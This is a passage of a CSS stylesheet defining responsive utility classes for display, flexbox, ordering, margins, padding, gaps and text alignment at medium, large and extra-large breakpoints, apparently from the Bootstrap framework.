  }
  .text-sm-start {
    text-align: left !important;
  }
  .text-sm-end {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
}
@media (min-width: 768px) {
  .float-md-start {
    float: left !important;
  }
  .float-md-end {
    float: right !important;
  }
  .float-md-none {
    float: none !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-grid {
    display: grid !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: flex !important;
  }
  .d-md-inline-flex {
    display: inline-flex !important;
  }
  .d-md-none {
    display: none !important;
  }
  .flex-md-fill {
    flex: 1 1 auto !important;
  }
  .flex-md-row {
    flex-direction: row !important;
  }
  .flex-md-column {
    flex-direction: column !important;
  }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-md-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-md-wrap {
    flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-md-start {
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    justify-content: center !important;
  }
  .justify-content-md-between {
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    justify-content: space-around !important;
  }
  .justify-content-md-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-md-start {
    align-items: flex-start !important;
  }
  .align-items-md-end {
    align-items: flex-end !important;
  }
  .align-items-md-center {
    align-items: center !important;
  }
  .align-items-md-baseline {
    align-items: baseline !important;
  }
  .align-items-md-stretch {
    align-items: stretch !important;
  }
  .align-content-md-start {
    align-content: flex-start !important;
  }
  .align-content-md-end {
    align-content: flex-end !important;
  }
  .align-content-md-center {
    align-content: center !important;
  }
  .align-content-md-between {
    align-content: space-between !important;
  }
  .align-content-md-around {
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    align-content: stretch !important;
  }
  .align-self-md-auto {
    align-self: auto !important;
  }
  .align-self-md-start {
    align-self: flex-start !important;
  }
  .align-self-md-end {
    align-self: flex-end !important;
  }
  .align-self-md-center {
    align-self: center !important;
  }
  .align-self-md-baseline {
    align-self: baseline !important;
  }
  .align-self-md-stretch {
    align-self: stretch !important;
  }
  .order-md-first {
    order: -1 !important;
  }
  .order-md-0 {
    order: 0 !important;
  }
  .order-md-1 {
    order: 1 !important;
  }
  .order-md-2 {
    order: 2 !important;
  }
  .order-md-3 {
    order: 3 !important;
  }
  .order-md-4 {
    order: 4 !important;
  }
  .order-md-5 {
    order: 5 !important;
  }
  .order-md-last {
    order: 6 !important;
  }
  .m-md-0 {
    margin: 0 !important;
  }
  .m-md-1 {
    margin: 0.25rem !important;
  }
  .m-md-2 {
    margin: 0.5rem !important;
  }
  .m-md-3 {
    margin: 1rem !important;
  }
  .m-md-4 {
    margin: 1.5rem !important;
  }
  .m-md-5 {
    margin: 3rem !important;
  }
  .m-md-auto {
    margin: auto !important;
  }
  .mx-md-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .mx-md-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .mx-md-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .mx-md-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .mx-md-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .mx-md-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .mx-md-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-md-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .my-md-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .my-md-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .my-md-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .my-md-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .my-md-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .my-md-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-md-0 {
    margin-top: 0 !important;
  }
  .mt-md-1 {
    margin-top: 0.25rem !important;
  }
  .mt-md-2 {
    margin-top: 0.5rem !important;
  }
  .mt-md-3 {
    margin-top: 1rem !important;
  }
  .mt-md-4 {
    margin-top: 1.5rem !important;
  }
  .mt-md-5 {
    margin-top: 3rem !important;
  }
  .mt-md-auto {
    margin-top: auto !important;
  }
  .me-md-0 {
    margin-right: 0 !important;
  }
  .me-md-1 {
    margin-right: 0.25rem !important;
  }
  .me-md-2 {
    margin-right: 0.5rem !important;
  }
  .me-md-3 {
    margin-right: 1rem !important;
  }
  .me-md-4 {
    margin-right: 1.5rem !important;
  }
  .me-md-5 {
    margin-right: 3rem !important;
  }
  .me-md-auto {
    margin-right: auto !important;
  }
  .mb-md-0 {
    margin-bottom: 0 !important;
  }
  .mb-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .mb-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .mb-md-3 {
    margin-bottom: 1rem !important;
  }
  .mb-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .mb-md-5 {
    margin-bottom: 3rem !important;
  }
  .mb-md-auto {
    margin-bottom: auto !important;
  }
  .ms-md-0 {
    margin-left: 0 !important;
  }
  .ms-md-1 {
    margin-left: 0.25rem !important;
  }
  .ms-md-2 {
    margin-left: 0.5rem !important;
  }
  .ms-md-3 {
    margin-left: 1rem !important;
  }
  .ms-md-4 {
    margin-left: 1.5rem !important;
  }
  .ms-md-5 {
    margin-left: 3rem !important;
  }
  .ms-md-auto {
    margin-left: auto !important;
  }
  .m-md-n1 {
    margin: -0.25rem !important;
  }
  .m-md-n2 {
    margin: -0.5rem !important;
  }
  .m-md-n3 {
    margin: -1rem !important;
  }
  .m-md-n4 {
    margin: -1.5rem !important;
  }
  .m-md-n5 {
    margin: -3rem !important;
  }
  .mx-md-n1 {
    margin-right: -0.25rem !important;
    margin-left: -0.25rem !important;
  }
  .mx-md-n2 {
    margin-right: -0.5rem !important;
    margin-left: -0.5rem !important;
  }
  .mx-md-n3 {
    margin-right: -1rem !important;
    margin-left: -1rem !important;
  }
  .mx-md-n4 {
    margin-right: -1.5rem !important;
    margin-left: -1.5rem !important;
  }
  .mx-md-n5 {
    margin-right: -3rem !important;
    margin-left: -3rem !important;
  }
  .my-md-n1 {
    margin-top: -0.25rem !important;
    margin-bottom: -0.25rem !important;
  }
  .my-md-n2 {
    margin-top: -0.5rem !important;
    margin-bottom: -0.5rem !important;
  }
  .my-md-n3 {
    margin-top: -1rem !important;
    margin-bottom: -1rem !important;
  }
  .my-md-n4 {
    margin-top: -1.5rem !important;
    margin-bottom: -1.5rem !important;
  }
  .my-md-n5 {
    margin-top: -3rem !important;
    margin-bottom: -3rem !important;
  }
  .mt-md-n1 {
    margin-top: -0.25rem !important;
  }
  .mt-md-n2 {
    margin-top: -0.5rem !important;
  }
  .mt-md-n3 {
    margin-top: -1rem !important;
  }
  .mt-md-n4 {
    margin-top: -1.5rem !important;
  }
  .mt-md-n5 {
    margin-top: -3rem !important;
  }
  .me-md-n1 {
    margin-right: -0.25rem !important;
  }
  .me-md-n2 {
    margin-right: -0.5rem !important;
  }
  .me-md-n3 {
    margin-right: -1rem !important;
  }
  .me-md-n4 {
    margin-right: -1.5rem !important;
  }
  .me-md-n5 {
    margin-right: -3rem !important;
  }
  .mb-md-n1 {
    margin-bottom: -0.25rem !important;
  }
  .mb-md-n2 {
    margin-bottom: -0.5rem !important;
  }
  .mb-md-n3 {
    margin-bottom: -1rem !important;
  }
  .mb-md-n4 {
    margin-bottom: -1.5rem !important;
  }
  .mb-md-n5 {
    margin-bottom: -3rem !important;
  }
  .ms-md-n1 {
    margin-left: -0.25rem !important;
  }
  .ms-md-n2 {
    margin-left: -0.5rem !important;
  }
  .ms-md-n3 {
    margin-left: -1rem !important;
  }
  .ms-md-n4 {
    margin-left: -1.5rem !important;
  }
  .ms-md-n5 {
    margin-left: -3rem !important;
  }
  .p-md-0 {
    padding: 0 !important;
  }
  .p-md-1 {
    padding: 0.25rem !important;
  }
  .p-md-2 {
    padding: 0.5rem !important;
  }
  .p-md-3 {
    padding: 1rem !important;
  }
  .p-md-4 {
    padding: 1.5rem !important;
  }
  .p-md-5 {
    padding: 3rem !important;
  }
  .px-md-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .px-md-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .px-md-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .px-md-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .px-md-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .px-md-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .py-md-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .py-md-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .py-md-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .py-md-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .py-md-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .py-md-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .pt-md-0 {
    padding-top: 0 !important;
  }
  .pt-md-1 {
    padding-top: 0.25rem !important;
  }
  .pt-md-2 {
    padding-top: 0.5rem !important;
  }
  .pt-md-3 {
    padding-top: 1rem !important;
  }
  .pt-md-4 {
    padding-top: 1.5rem !important;
  }
  .pt-md-5 {
    padding-top: 3rem !important;
  }
  .pe-md-0 {
    padding-right: 0 !important;
  }
  .pe-md-1 {
    padding-right: 0.25rem !important;
  }
  .pe-md-2 {
    padding-right: 0.5rem !important;
  }
  .pe-md-3 {
    padding-right: 1rem !important;
  }
  .pe-md-4 {
    padding-right: 1.5rem !important;
  }
  .pe-md-5 {
    padding-right: 3rem !important;
  }
  .pb-md-0 {
    padding-bottom: 0 !important;
  }
  .pb-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .pb-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .pb-md-3 {
    padding-bottom: 1rem !important;
  }
  .pb-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .pb-md-5 {
    padding-bottom: 3rem !important;
  }
  .ps-md-0 {
    padding-left: 0 !important;
  }
  .ps-md-1 {
    padding-left: 0.25rem !important;
  }
  .ps-md-2 {
    padding-left: 0.5rem !important;
  }
  .ps-md-3 {
    padding-left: 1rem !important;
  }
  .ps-md-4 {
    padding-left: 1.5rem !important;
  }
  .ps-md-5 {
    padding-left: 3rem !important;
  }
  .gap-md-0 {
    gap: 0 !important;
  }
  .gap-md-1 {
    gap: 0.25rem !important;
  }
  .gap-md-2 {
    gap: 0.5rem !important;
  }
  .gap-md-3 {
    gap: 1rem !important;
  }
  .gap-md-4 {
    gap: 1.5rem !important;
  }
  .gap-md-5 {
    gap: 3rem !important;
  }
  .text-md-start {
    text-align: left !important;
  }
  .text-md-end {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
}
@media (min-width: 992px) {
  .float-lg-start {
    float: left !important;
  }
  .float-lg-end {
    float: right !important;
  }
  .float-lg-none {
    float: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-grid {
    display: grid !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: inline-flex !important;
  }
  .d-lg-none {
    display: none !important;
  }
  .flex-lg-fill {
    flex: 1 1 auto !important;
  }
  .flex-lg-row {
    flex-direction: row !important;
  }
  .flex-lg-column {
    flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-lg-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-lg-wrap {
    flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-lg-start {
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    justify-content: center !important;
  }
  .justify-content-lg-between {
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    justify-content: space-around !important;
  }
  .justify-content-lg-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-lg-start {
    align-items: flex-start !important;
  }
  .align-items-lg-end {
    align-items: flex-end !important;
  }
  .align-items-lg-center {
    align-items: center !important;
  }
  .align-items-lg-baseline {
    align-items: baseline !important;
  }
  .align-items-lg-stretch {
    align-items: stretch !important;
  }
  .align-content-lg-start {
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    align-content: center !important;
  }
  .align-content-lg-between {
    align-content: space-between !important;
  }
  .align-content-lg-around {
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    align-content: stretch !important;
  }
  .align-self-lg-auto {
    align-self: auto !important;
  }
  .align-self-lg-start {
    align-self: flex-start !important;
  }
  .align-self-lg-end {
    align-self: flex-end !important;
  }
  .align-self-lg-center {
    align-self: center !important;
  }
  .align-self-lg-baseline {
    align-self: baseline !important;
  }
  .align-self-lg-stretch {
    align-self: stretch !important;
  }
  .order-lg-first {
    order: -1 !important;
  }
  .order-lg-0 {
    order: 0 !important;
  }
  .order-lg-1 {
    order: 1 !important;
  }
  .order-lg-2 {
    order: 2 !important;
  }
  .order-lg-3 {
    order: 3 !important;
  }
  .order-lg-4 {
    order: 4 !important;
  }
  .order-lg-5 {
    order: 5 !important;
  }
  .order-lg-last {
    order: 6 !important;
  }
  .m-lg-0 {
    margin: 0 !important;
  }
  .m-lg-1 {
    margin: 0.25rem !important;
  }
  .m-lg-2 {
    margin: 0.5rem !important;
  }
  .m-lg-3 {
    margin: 1rem !important;
  }
  .m-lg-4 {
    margin: 1.5rem !important;
  }
  .m-lg-5 {
    margin: 3rem !important;
  }
  .m-lg-auto {
    margin: auto !important;
  }
  .mx-lg-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .mx-lg-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .mx-lg-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .mx-lg-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .mx-lg-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .mx-lg-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .mx-lg-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-lg-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .my-lg-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .my-lg-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .my-lg-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .my-lg-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .my-lg-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .my-lg-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-lg-0 {
    margin-top: 0 !important;
  }
  .mt-lg-1 {
    margin-top: 0.25rem !important;
  }
  .mt-lg-2 {
    margin-top: 0.5rem !important;
  }
  .mt-lg-3 {
    margin-top: 1rem !important;
  }
  .mt-lg-4 {
    margin-top: 1.5rem !important;
  }
  .mt-lg-5 {
    margin-top: 3rem !important;
  }
  .mt-lg-auto {
    margin-top: auto !important;
  }
  .me-lg-0 {
    margin-right: 0 !important;
  }
  .me-lg-1 {
    margin-right: 0.25rem !important;
  }
  .me-lg-2 {
    margin-right: 0.5rem !important;
  }
  .me-lg-3 {
    margin-right: 1rem !important;
  }
  .me-lg-4 {
    margin-right: 1.5rem !important;
  }
  .me-lg-5 {
    margin-right: 3rem !important;
  }
  .me-lg-auto {
    margin-right: auto !important;
  }
  .mb-lg-0 {
    margin-bottom: 0 !important;
  }
  .mb-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .mb-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .mb-lg-3 {
    margin-bottom: 1rem !important;
  }
  .mb-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .mb-lg-5 {
    margin-bottom: 3rem !important;
  }
  .mb-lg-auto {
    margin-bottom: auto !important;
  }
  .ms-lg-0 {
    margin-left: 0 !important;
  }
  .ms-lg-1 {
    margin-left: 0.25rem !important;
  }
  .ms-lg-2 {
    margin-left: 0.5rem !important;
  }
  .ms-lg-3 {
    margin-left: 1rem !important;
  }
  .ms-lg-4 {
    margin-left: 1.5rem !important;
  }
  .ms-lg-5 {
    margin-left: 3rem !important;
  }
  .ms-lg-auto {
    margin-left: auto !important;
  }
  .m-lg-n1 {
    margin: -0.25rem !important;
  }
  .m-lg-n2 {
    margin: -0.5rem !important;
  }
  .m-lg-n3 {
    margin: -1rem !important;
  }
  .m-lg-n4 {
    margin: -1.5rem !important;
  }
  .m-lg-n5 {
    margin: -3rem !important;
  }
  .mx-lg-n1 {
    margin-right: -0.25rem !important;
    margin-left: -0.25rem !important;
  }
  .mx-lg-n2 {
    margin-right: -0.5rem !important;
    margin-left: -0.5rem !important;
  }
  .mx-lg-n3 {
    margin-right: -1rem !important;
    margin-left: -1rem !important;
  }
  .mx-lg-n4 {
    margin-right: -1.5rem !important;
    margin-left: -1.5rem !important;
  }
  .mx-lg-n5 {
    margin-right: -3rem !important;
    margin-left: -3rem !important;
  }
  .my-lg-n1 {
    margin-top: -0.25rem !important;
    margin-bottom: -0.25rem !important;
  }
  .my-lg-n2 {
    margin-top: -0.5rem !important;
    margin-bottom: -0.5rem !important;
  }
  .my-lg-n3 {
    margin-top: -1rem !important;
    margin-bottom: -1rem !important;
  }
  .my-lg-n4 {
    margin-top: -1.5rem !important;
    margin-bottom: -1.5rem !important;
  }
  .my-lg-n5 {
    margin-top: -3rem !important;
    margin-bottom: -3rem !important;
  }
  .mt-lg-n1 {
    margin-top: -0.25rem !important;
  }
  .mt-lg-n2 {
    margin-top: -0.5rem !important;
  }
  .mt-lg-n3 {
    margin-top: -1rem !important;
  }
  .mt-lg-n4 {
    margin-top: -1.5rem !important;
  }
  .mt-lg-n5 {
    margin-top: -3rem !important;
  }
  .me-lg-n1 {
    margin-right: -0.25rem !important;
  }
  .me-lg-n2 {
    margin-right: -0.5rem !important;
  }
  .me-lg-n3 {
    margin-right: -1rem !important;
  }
  .me-lg-n4 {
    margin-right: -1.5rem !important;
  }
  .me-lg-n5 {
    margin-right: -3rem !important;
  }
  .mb-lg-n1 {
    margin-bottom: -0.25rem !important;
  }
  .mb-lg-n2 {
    margin-bottom: -0.5rem !important;
  }
  .mb-lg-n3 {
    margin-bottom: -1rem !important;
  }
  .mb-lg-n4 {
    margin-bottom: -1.5rem !important;
  }
  .mb-lg-n5 {
    margin-bottom: -3rem !important;
  }
  .ms-lg-n1 {
    margin-left: -0.25rem !important;
  }
  .ms-lg-n2 {
    margin-left: -0.5rem !important;
  }
  .ms-lg-n3 {
    margin-left: -1rem !important;
  }
  .ms-lg-n4 {
    margin-left: -1.5rem !important;
  }
  .ms-lg-n5 {
    margin-left: -3rem !important;
  }
  .p-lg-0 {
    padding: 0 !important;
  }
  .p-lg-1 {
    padding: 0.25rem !important;
  }
  .p-lg-2 {
    padding: 0.5rem !important;
  }
  .p-lg-3 {
    padding: 1rem !important;
  }
  .p-lg-4 {
    padding: 1.5rem !important;
  }
  .p-lg-5 {
    padding: 3rem !important;
  }
  .px-lg-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .px-lg-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .px-lg-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .px-lg-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .px-lg-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .px-lg-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .py-lg-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .py-lg-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .py-lg-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .py-lg-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .py-lg-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .py-lg-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .pt-lg-0 {
    padding-top: 0 !important;
  }
  .pt-lg-1 {
    padding-top: 0.25rem !important;
  }
  .pt-lg-2 {
    padding-top: 0.5rem !important;
  }
  .pt-lg-3 {
    padding-top: 1rem !important;
  }
  .pt-lg-4 {
    padding-top: 1.5rem !important;
  }
  .pt-lg-5 {
    padding-top: 3rem !important;
  }
  .pe-lg-0 {
    padding-right: 0 !important;
  }
  .pe-lg-1 {
    padding-right: 0.25rem !important;
  }
  .pe-lg-2 {
    padding-right: 0.5rem !important;
  }
  .pe-lg-3 {
    padding-right: 1rem !important;
  }
  .pe-lg-4 {
    padding-right: 1.5rem !important;
  }
  .pe-lg-5 {
    padding-right: 3rem !important;
  }
  .pb-lg-0 {
    padding-bottom: 0 !important;
  }
  .pb-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .pb-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .pb-lg-3 {
    padding-bottom: 1rem !important;
  }
  .pb-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .pb-lg-5 {
    padding-bottom: 3rem !important;
  }
  .ps-lg-0 {
    padding-left: 0 !important;
  }
  .ps-lg-1 {
    padding-left: 0.25rem !important;
  }
  .ps-lg-2 {
    padding-left: 0.5rem !important;
  }
  .ps-lg-3 {
    padding-left: 1rem !important;
  }
  .ps-lg-4 {
    padding-left: 1.5rem !important;
  }
  .ps-lg-5 {
    padding-left: 3rem !important;
  }
  .gap-lg-0 {
    gap: 0 !important;
  }
  .gap-lg-1 {
    gap: 0.25rem !important;
  }
  .gap-lg-2 {
    gap: 0.5rem !important;
  }
  .gap-lg-3 {
    gap: 1rem !important;
  }
  .gap-lg-4 {
    gap: 1.5rem !important;
  }
  .gap-lg-5 {
    gap: 3rem !important;
  }
  .text-lg-start {
    text-align: left !important;
  }
  .text-lg-end {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
}
@media (min-width: 1200px) {
  .float-xl-start {
    float: left !important;
  }
  .float-xl-end {
    float: right !important;
  }
  .float-xl-none {
    float: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-grid {
    display: grid !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: inline-flex !important;
  }
  .d-xl-none {
    display: none !important;
  }
  .flex-xl-fill {
    flex: 1 1 auto !important;
  }
  .flex-xl-row {
    flex-direction: row !important;
  }
  .flex-xl-column {
    flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xl-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-xl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-xl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    justify-content: center !important;
  }
  .justify-content-xl-between {
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    justify-content: space-around !important;
  }
  .justify-content-xl-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-xl-start {
    align-items: flex-start !important;
  }
  .align-items-xl-end {
    align-items: flex-end !important;
  }
  .align-items-xl-center {
    align-items: center !important;
  }
  .align-items-xl-baseline {
    align-items: baseline !important;
  }
  .align-items-xl-stretch {
    align-items: stretch !important;
  }
  .align-content-xl-start {
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    align-content: center !important;
  }
  .align-content-xl-between {
    align-content: space-between !important;
  }
  .align-content-xl-around {
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    align-content: stretch !important;
  }
  .align-self-xl-auto {
    align-self: auto !important;
  }
  .align-self-xl-start {
    align-self: flex-start !important;
  }
  .align-self-xl-end {
    align-self: flex-end !important;
  }
  .align-self-xl-center {
    align-self: center !important;
  }
  .align-self-xl-baseline {
    align-self: baseline !important;
  }
  .align-self-xl-stretch {
    align-self: stretch !important;
  }
  .order-xl-first {
    order: -1 !important;
  }
  .order-xl-0 {
    order: 0 !important;
  }
  .order-xl-1 {
    order: 1 !important;
  }
  .order-xl-2 {
    order: 2 !important;
  }
  .order-xl-3 {
    order: 3 !important;
  }
  .order-xl-4 {
    order: 4 !important;
  }
  .order-xl-5 {
    order: 5 !important;
  }
  .order-xl-last {
    order: 6 !important;
  }
  .m-xl-0 {
    margin: 0 !important;
  }
  .m-xl-1 {
    margin: 0.25rem !important;
  }
  .m-xl-2 {
    margin: 0.5rem !important;
  }
  .m-xl-3 {
    margin: 1rem !important;
  }
  .m-xl-4 {
    margin: 1.5rem !important;
  }
  .m-xl-5 {
    margin: 3rem !important;
  }
  .m-xl-auto {
    margin: auto !important;
  }
  .mx-xl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .mx-xl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .mx-xl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .mx-xl-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .mx-xl-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .mx-xl-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .mx-xl-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-xl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .my-xl-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .my-xl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .my-xl-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .my-xl-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .my-xl-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .my-xl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-xl-0 {
    margin-top: 0 !important;
  }
  .mt-xl-1 {
    margin-top: 0.25rem !important;
  }
  .mt-xl-2 {
    margin-top: 0.5rem !important;
  }
  .mt-xl-3 {
    margin-top: 1rem !important;
  }
  .mt-xl-4 {
    margin-top: 1.5rem !important;
  }
  .mt-xl-5 {
    margin-top: 3rem !important;
  }
  .mt-xl-auto {
    margin-top: auto !important;
  }
  .me-xl-0 {
    margin-right: 0 !important;
  }
  .me-xl-1 {
    margin-right: 0.25rem !important;
  }
  .me-xl-2 {
    margin-right: 0.5rem !important;
  }
  .me-xl-3 {
    margin-right: 1rem !important;
  }
  .me-xl-4 {
    margin-right: 1.5rem !important;
  }
  .me-xl-5 {
    margin-right: 3rem !important;
  }
  .me-xl-auto {
    margin-right: auto !important;
  }
  .mb-xl-0 {
    margin-bottom: 0 !important;
  }
  .mb-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .mb-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .mb-xl-3 {
    margin-bottom: 1rem !important;
  }
  .mb-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .mb-xl-5 {
    margin-bottom: 3rem !important;
  }
  .mb-xl-auto {
